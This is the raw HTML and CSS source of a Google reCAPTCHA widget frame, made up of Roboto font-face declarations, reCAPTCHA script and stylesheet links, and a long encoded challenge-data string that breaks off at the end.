  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BvupgliLzyEetBne4Mef3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BvupgliLzyEetBne4Mef3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BvupgliLzyEetBne4Mef3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0EufcOZwqYWw6wFw4QyKC5FdzMQAcKDUMOXwrrDncK5wo/Cu1TDgcOHFcKvAcKhEcKPw4zDmcKcw4DCvy7CmRMfJV9Vbk/DlMO7a8OjIsKpNMKgwoMxMHxSX3nCmw/CjkRMwozDoX5+dMK/[base64]/Cp8KcFsONGsK6wprCvcK2w45zw4TCncK0w6tsdcK5Z8OhJcOiw57Cn07Cv8OrNCzDsnvCqlwbwrjCjMKkAMODwpUzwqUOIlYuwoAFBcKlw44NNWM5woEgwrXDp1jCn8KrLnwSw5PCkypmKsO+wr/DusOnwoDCpHDDjcKfXDh9wqfDjWBfLMOqwopnwrHCo8O8w4Fyw5dhwqPChVRDVh/CicOiMDJUw63CmsKwPxRAwprCrGbCswAePC3CoWwyBj7CvWXCiRNOElTCqsO8w7zCpATCuGU/[base64]/CmsKGw6hrwpbDkhPDgMOLV8OoOcOQJkhCbmg0w64pYnTCgMKvXFMYw5TDo1lBWMO9QV/[base64]/Dh23CvcKQGcOGaADDo8OyM8K3w4ZKOhjDr3fDijvDtikzwqDCjgcpwq/DtsKOwopiwohYAnjDnsKywrUsIEIAIMKEw6vDucKOCsOgMMKWw4cdGMOfw6nDhsO2MiZcw6DClQlxXih4w4vCscOpLMOFbxzCkHtOwrpgAFfCjcO2w5ljaj4TEcK4wpwCPMKUGsKwwqlewotwTQHCrGwFwpzCtcK/GmEiw5ZiwrQ/QsKXw7PCuFzDpcO5XcOFwqrCpgNEPxXDp8K0w6/[base64]/FsOTw7pUQE/DrMKnTjxrw40+S8O0w5jCkcKcAcK0UcOww7PDo8O/SQdNwpUtWMKXd8OCwrfCiFTCu8OiwoXCsBU/LMOZGD/DvSU2wqE3fEtTw6jClVxgwqzCncOww6RsRsOjw7rDkMKYA8OFwoHCisO4wrbChGrCq1FPWmTCs8KiBl1pw6PDk8KbwpcdwrrDtcOPwqnCq0tPUkc9wqQ+w4fCvhM8w6olw4kQwqrDhMO6RcOaacOpwpTCl8KpwoDCuGdpw7jClMOgfAMZEsKKJj7Doh/CoA7CvcKhXsKZw5jDhcORc1vCiMK2w58bDcKtw4vDqn7CvMKCJVbDvk3Cqi3Dn0PDs8Osw5p+w6bChjTCsWQ3wp8pw6N8KsKtecOGw51SwqhcwqDCuWvDn1cEw43Dty/CvELDsh4mwqbDncKTw5B7aS/DkR7ChsOAw7YAw7nDlMK7wrXCtELCisOhwr7DgcOPw7w6GTbCk13DniI9Fm/DgkwIw4IUw7PCqETCh0rDosK4wqbCsQIBwrDCh8Kcwr4TZMOpwp1gP2rDnmkdbcK4w5gww5fCt8OVwqrDgMOoDhXDqcKWwovCkz/Dm8KKA8KDw6vCtMKOwrHCuDgjF8KGNmxIw6h2wqBWwqcaw4xsw57DsnkUKsOWwqJWw5h0FkUmwrnDnT/[base64]/w5bDjsKswqXDmApOVQ7CpcOuaBhvUMKoJSrCtXTDoMOid0rClCAHBFnDuCPCnMOiwr/DncKcNWnCjAQuwoDDoXkhwqzCu8KtwrdmwrjDpgpYXzTCsMO4w6ttCsOqwoTDu3zDm8O2dxDClGthwpXCrMK+w7okwpkCKMOFCmFIU8KMwrhSVcOGTMOlwqrCisOBw4rDli1lE8KJfMKeXTjCoH9XwqIJwpccecOBwr/DhibCtX9SacOzV8Kpwq4kCXFBASQhWMKkwoLDigXDmsKgwrXCqDIHAAtpGg05w4FQw6fDvWYqwpPCuE7ChW3DgcO6BsO2OsKowqJKZy3Dr8KXBW7DscOfwpvDnDDDrgEYwrbDvSoJwp3DukTDlcOTwpJ7wpHDhcKDw4NHwp4+wqpWw6trCMK0EsKGG0/Dp8KLIFYTdMKsw4kqw43DiU7CmCVew6vCj8O2wpBnLsK7D1nDr8K3FcOUQSLChAPDv8ORfytyIyDDnsOxfWPCpMOdwpzDpATCmzHDrsOGw6tLIiFREcKecQp6w68ow6RNX8KTw6ZEW3vDk8KAwo/DtsKZccOcwoZSbkjCjkrCvsO4SsOvw57DsMKGwrnDvMOCwrjCqGBJwqcaPEvCnhgUXFfDiBzCksKjw4fDoUMJwqxqw6cJw4UbUcK2YcOpMRvDqcKNw6tvKT8GWsOBD2UCHMKJw51+NMO7DcOHKsKzaCzCnVBYHMOIw5pPwp/Dh8KEwpbDmsKNERwKwqlhGcOEwr3Du8K9BMKoI8OVw5xLw4VJwoPDgR/Cj8KtDn02VSTDvGHCnDM5MnEgej3Ck0nDknTDicKGQRg7LcKfwqnDrQzDpQPDk8ONwoDCpcO0w49sw6t3XGzDkHbDvA7CoDvChA/DnsOlZcK6ccKQwoHDj2sKEXjCp8Olw6MtwqEFIhzCsUxiGBhowpx6PxcYw41kw5/Ck8OMwpl5P8KNwo8TJXp9QFPDrMK6PsO2YMODAnhiw7VcdMKjXD4ew7sSw69Cw4/[base64]/DpFoCODsnE8ODEsOiw6gBw51zQ8K8wrvDtm0HHWDDs8KiwpdqI8OWRiDDmMOWwoTCv8KVwqldwqs5GGEcVnHCqi7ChEPDtXHClMKPYsOucMO5TFXDpsOQTQjDtG1wFkHCosK2b8OOw4Y9EgN8U8KURcOqw7YWC8OCwqPDuGR3QzzCvARdwqsSwq/ChgjDlzZWw4RIwp7Cm3DDosKkDcKqwr7CkDRiwprDnHpuZ8KPSGABwq5Ow54pwoNHwptYNsOpKsOSCcOOQcOvbcOGw4nDvGXChnrCsMKfwonDucKCXV7Dqilfwo/ChsOnw6rCgcKVH2ZKw4Rdw6nDgygzXMOYw57DlTktwr5qw7Eqc8OCwpbDrEUUExdrNcKWKMOhwqk7PsOxd3LCncKoOcKMGcOFw69RSsOEXsOww50We0HCgXjDp0Bgw4NABHbDj8K4JMODwphsDMKHTMKXa0DCncOnF8KRwqbDm8O+HX9bw6ZRwovDsjRvwrLDp0EOwr/CgcOnXm83fg4eUcKoCXXCr0N+QCNkHynDkzfClcKzH2x7w6VqHMOJJMKSRMK1wo9DwrjDuHF+IyPDviMCDBp1w7gRT3rCksKvDF3Csylvwq0pIwIkw6HDmcKVw6zCvMOOwo5ow7vCtigawoTDncOawr3CicOTYTJbFsOAWibCgcK/SMOFFQXCvAA+w7/Cv8O6w5rDmcKTwo84XsKafwzDoMOQw7Iww6nDnDvDj8OpUMOtIcOnXcKsU29Kw5FUI8OsLUnDtsObZDbCqHrCmCg5fMKDw68mw5kOwrFSw7xzwqk2w51QDmsfwp0Rw4wQRArDnMKaD8KgW8KtE8KmRMOXTXbDmBlhw4pGJlPCvcOCKXoocsKtXBLCu8OXa8O8w6/Dn8K+Wi/[base64]/Dj8KQwpkFbSchw53CiMKtFcOOwphqQS7CjMKRwoYQw4FLa8Kiw5PDpsOfwqLDicOUYX7DinNfDw/DrWB6ch8+U8OLw5clQ8Oqb8K4UcKKw6MuVcOfwo4pN8KGU8KfZ1QAwpLCtMKTTMOkVyM1EcOua8OXwoLCuh1AVVVOw6lRw5TCv8KSw7l6FcKbQsOxw5Qbw6bCqsOTwp9FSsOZSMO/GW7CjMO3w7wWw55YKTZ5esOnwqYMw500woEtXMKHwqwFwpRoGsOxBMOJw68Zwr7CsivCtMKUw5XDs8OjEwg0LsOYQQzCmMKSwo5uwpHCisOACsKVwovCqMOBwokIRcKTw6o/W2zDjyZbXsO5w4zDi8OTw7kPTnHDmi3Ci8Odc1DCnxhVSsKUBznDj8OBcsO5H8Oxw7VhPsO3w7zCpcOewpnCsSNBKlbDmQUUw7gzw6AEXMKYw63Cs8K1wr8dwpfCswkTwpnCi8KbworCqXYHwpAFwqlUG8Kmw4HCvC3CinvCo8OiR8OQw6DCt8KhTMOZwo/[base64]/CoxRJC8OTwqAPa2AEflvDoV7DscKNw5wjM8KewqkVZcO4woXDqMKFXsO3wr1rwod4wpfCqE7Ckh3DkMOuB8OidcKuw5XDsmZbZEY9wpDDncORUsOIwpwyGMOXQBvCoMKQw4fCih7CmMOsw6/[base64]/DicKhZ8K3wqDDgcOmb1A9wp5oMcKOTMOkDsOrWsOFF8ODw7/Dr8OGUiTDkREwwp/ClcKkUMOewp9tw6fDpsO1ChNsUMOnworCtsKZaS0+dsOZw5d8w67Dvy/DmcO9wq1nCMKBO8OkQMKHwpDCrcKmeTJ1wpMrw58Pwp3ClVvCvsKdDMOJw7bDkigrwo94wo4pwrsBwo/Cu1jCvFHCkVQLw5HCqMOLwp/Dsk/[base64]/DicKYIsKEwo0VwrnCjH3CpcKow5TDmhzCsMKERBU/woPDsioDGxF7eB1kdDZWw7DCnkR5IcOaQMK/[base64]/[base64]/wrNhw4dDZmfClMK8wrEzTwhpDVQHPWFqb8O5YgIQw64Iw7XCo8ORwqtjBE59w6IBO3lewr3DnsOFImHCpFFDNMKyE35vIMOew5XDhsOqwroDEsKiZW9gKMKUc8Opwr4QaMK2WD3CjMKjwrTDtcOuI8O/aQXDrcKTw5TCphbDlMKGw4Zfw4o4wo/Dm8Kxw7EWNCorQsKFw4smw6zCiBQEwq85VsO+w5QuwpkED8OkWcKEw5zDlMKUSMKnwq0Tw5rDgcKiGjlTNsKpAgPCvcOUwoVJw65Lw44ewpLCpMObZMKKw5PCucKyw643cT/CksKzw7bCrsOPEiZnwrPDjcKdMwLCusK8wqnCvsOswrLDt8Ktw4g4w5nDlsK8a8K6PMO+FjTCjXHCpMKBHSnDncORw5DDiMKtSxdAHVEow45mwqFhw6dPwrZ1BF7Ci3PDsgzCkGUdTsOUD3oYwo4vwr/CjhnCgcONwoV4YsK4USLDswXCusKhV07CoWXCsQccVsOOfl0YRxbDtMOUw5wywo9uTMKww7/DnGHDosO4w4shwq3DrXPDkC8RVB/CiVdIcsKgOsK4IMORRMOqOcKBEGXDo8KtAsO3w5vDicKnG8Kww7VOWnHCm1vDijzCtMOuw7tLKUjCnzXCoFtUwo99w5Vrw69DRDFUwpEZMcOSw4tzwrRxE33DgMOaw73Dp8O9wqM6RxzDmVYUSsOuFcO/w4slwozCgsOjOcOkw4/CsljDvDLCoUjCihLDhMKCTlfDoRBPHGXCgsO1woLDmMKjw6XCuMOkwp/Dkjdvey5hwr3DqgtIdm4AFAQ5esOwwoLClhUww6TCnANXwpYEU8KXNMKsw7fDpcO3Qx/Cu8KTDno0wpDDkMOHcwg3w7h4X8OawpDDucOpwp45w7Vrw53Cv8K1IcOyKUxcL8O2wpAkwqrCkcKIdsOIwrTDulnCtcKzbsK/EsKxw5MhwobDgypbwpHDiMOIw7HDkgHDtsOnc8KvG29SYxI/YgFFw6huOcKrA8Oxw6jCiMOew6rDqQfDv8KyFi7Cg3TCgMOuwqZmFD8RwoN7w5lCw53Cn8KJw4HDuMOJdsOkFmcww68SwrVFwrlOw4HDp8OnLiLCrsK9PTrCn2jCsDfDucOfwpTChsOtacKaV8Ogw40JIcOpEsODw70xWiXCsWjDtMOVw4/DonsSH8KLw4wdUVsZXXkNw4DCtErCim4zFnTDtkHCp8KAwo/DgMKMw77Cn313wqfCmkLDpcOmw7LCvWBhw78bDsKSw7fDlEw2wrzCt8OZwp5Ow4TDhWrDlg7DvSvDhsKcw53DhgjCl8KRZ8OxGz3CqsODHsKSGm1Ic8KOf8OOw6TDs8K3ccKZwq7DjsK6AMOdw6dmw6/DmsKSw6NuFGHCksOIw4hdRcOZQV3Dn8OCJi3ChjYtUMOUFnvDuQolMcO0EcOgfsKsQ3U/fgkWw4vDuHAiwqs4AsOnw7fCk8OPwrFuw65jwqHCn8OmIMOPw6Awdw7Dj8OIOMO+wr8kw5M8w6LCtsOywqE/w4zDvcKRw4VSw4fDgcKXwrzCisKgw6kEcXvCkMKaOsOxwrLDnHJTwoDDtVdww5wJw700DMK4wrFDw6ouwqzCiRR/[base64]/DoybCicK7wpLDisKdZx4/f1Vdw44Bw6olw7TDhsOqJE3DvsKNw7FwLD5Xw71Mw6jCncOmw6QQL8Oqw5zDuG/Dnn8eB8K3w5JdEcO9MWjDjsOZwrV7worDjcKVGgTCgcO/wrIjwpo1w57CvXQsa8KMTgZlZRvClcKzDkACwrjDg8OZM8OOw6fDsWkNGcKoecObw7nCjS0tWm7CuRJkTMKdO8KDw4toIz7CqsOuHSN0fVh2XR9LOcODBEnDlxrDj0UywrjDlmlyw4R/wprChHnDswx8E0TDh8OxRTzDiHYcw6PDgD/[base64]/ChyDCrR5cIzYicBBGw7vDr8KNwpFXcsKWWMKnw4DDhkrDpsKBwoIBP8KFI1pfw4Iew5ssN8KvLBNnwrAfMsK8FMKldDzDn1RmCsOHFUrDji9sfsO+MsOlwrBMTcOgd8O8dcOiw6IVVkoyTzXCjGDCkjbCl1NQAxnDhcK1wqzDocO6Bw/[base64]/[base64]/[base64]/CkMORw5EbAzUEw7Z9PMKICcOww6jDsmAYd8Kdwo1pUMK7w7LDmjnCtmrDmlhZLsOsw5dpwosGwqMie2PCscKzXnEgSMKXeGQAwpghLG7Ct8KQwrk/U8OtwpFkwrbDucKaw5guwqPCqSPCq8Oywr4vw7zDosKRwpwewqQgXMOPLMKZCBtkwrDDo8OFw5zDk0/[base64]/Co8KZfDhowpjCsMKSw7FBbV7CgsKswo3CiEZow43DgMKDOl5BX8OjGsONw7jDknfDosOPwoPCpcO/CMOzT8KdSsKXw6XDrRTCuV9wwozDsWFWGRtIwpIedVUbwqLCoEjDl8KaUMOXV8OsLsO9w6/Cj8KzfcOuwqbCu8OLfcOuw6jDrsKoCSHDgQfDiFXDrE1fWApHwojDjAvClMOYw7zCl8OJwol4cMKnwqR/HRh6wq9rw7xowr/Dv3hOwo/CiT0cAsKow5TCscKJZwzCicO8cMO0KcKLDT0QRFbCqsKQd8KMwpddw7nCtwAPwqcqw5TCncKfQ1JJcykkwpbDmz7ClEvCmm7DhMOkPcK6w5HDoCrDi8OCSU/DjzRhwpUgA8KBwqPDrMKZNMOZwq3CiMKhAz/[base64]/[base64]/Cun0UaSrDklbDj8OCQ8OawqknwpLDgMOaw43DicKXKFxybF3DonQEwpXDjgEoOcO7McKywq/Du8KiwqDDmcK+wqgufMOuwqfCnsOLd8KXw7kre8KWw53CrcOWcsKVEw/CiAXDscOvw5BjYUIsW8KDw5/CusKAwqFTw7lnw5Qrwq1IwrMXw4ZkJ8K4EXhlwqrChsOZwrzCm8KGRDkWwozClsOzw7FcWx7CrsKew6IyfMKVTitqdsKOCC5Nw5RdLsOnLCtTfcOcwoJJbsKTfxHDrG4ww7kgwq/Dn8KvwovCmFPCjcOIG8KvwoTDiMKuQjDCr8Kcw4LCkkbCqD9Mwo3Dji8xwoRqWxXDkMKRwofDhxTCiVXCmcONwrB/w7s8w5A2wp9awoPDtToYNMOrVcKyw6nCmiQsw6xRwpZ4csOBwoTDjW7Cs8KhR8OmV8KMwrPDqnvDllVMwq7CksO/w6Mhwpoxw6zCvMKDNyLDv0pRQG/CtDfCixXCjDRECkbCtcKSBEtjwqLCq2jDiMO3PcKaPGpJfcOlFcOPw6zDo1TCpcKkS8Oqw5vCrcOSw7FoKAXCi8Khw7oMw4zDpcKJTMKdd8KnwoLCisOxwpM1O8OpXsKHX8OqwoUZw4NWQF4/eSvCjMKFJ2/DoMO+w7Bpw6rDmMOcTGLDqnkswrrCpC4kNXYtB8KJXMOKaENDw4/DqFcJw5rCuDV+BMOXcS3DpMOmwosAwqlewogNw4/CvMKDwpvDiWXCsndLw5pYTcOHTUXCucOJbsOwSSLCmB86w53Cu33Ci8OXw7XCrlFvFwnDu8KEw5huNsKrwpBAw5fDrhjDtCwhw7xLw7UOwqbDgAJcw6xTEMKGQlxCEC/Ch8OHfDnDucOkwrJCw5Yvw5XChcKjwqQfdcKIw7gKWGrDusOpw5duwoUvfMKTwopPCMO8wpnCqDPClWrClsOAwokDXVwCw51VBcKSUnk9wr8RLcKswpPDvjhrLsKiG8K0YsO5B8OHMjLDukXDkMOpUMO+E01Kw5lmPg/DiMKGwokqdcK2M8KNw5LDk0fCjwnDsAhsPsKYNsKgw5PDtWLCu31pMQzDlwATw41mw5tYw7bCiUDDlMOdLxTDisO7w75fAsKTwo3DvlfCkcKTwrs7wpN1ccKbCsKMEsKGfMKdPsO9XUbCrBfCgMO7w6LCuzPCpSAfw5UHLn/[base64]/CrXjCi8KWDMO1DVoTA29MFsO8w69rw4l4f8KmwqvCskZ+HH8mw5XCkTstKzHDuQATwq3Dhzc6CMO8R8KYwprDmGplwoMvw5PCuMO3wprDuGA/wrl5w5dXwobDhRJkw647MX0ew7IKT8Orw4TDj0wIw4g9OcKCw5HChsOxw5LCmmZmbH8JDCXChsK+fhzDqx5+ZMKmJcOew5chw53Dl8O8D0V5TMK9X8OTWcONw40TwqvDssO4Y8Ksa8O+wop0VjI3w4Muw6A3XjkxQ0nDt8K/NEXDlMK7w47CqhbDssKNwrPDmC8WfRohw6bDs8OPNzoQw4VCbykIB0XDmxwKw5DCt8O0OWoBaVUOw67CkwbCqRzCrcKiwo7DjjoRwoZmwodEdMOIw7fDnWd/wo4oHkR/w5woc8OiJQzCu1USw5kkw5bCvn5lMR96wpUVNsOSE1BZNsOTecK3Oktuw4zDucKVwrlbPS/CpzTCu1XDiV4dCxPCrm3CvcKUKMKdwrchWx4pw6ACOADCril